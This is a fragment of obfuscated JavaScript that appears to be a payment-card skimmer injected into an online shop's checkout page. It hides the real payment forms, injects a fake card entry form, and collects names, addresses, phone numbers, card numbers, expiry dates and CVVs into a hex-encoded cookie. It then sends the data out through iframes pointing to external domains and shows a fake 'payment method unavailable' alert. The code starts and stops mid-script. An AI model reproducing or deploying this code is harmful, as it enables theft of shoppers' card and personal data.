_0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var 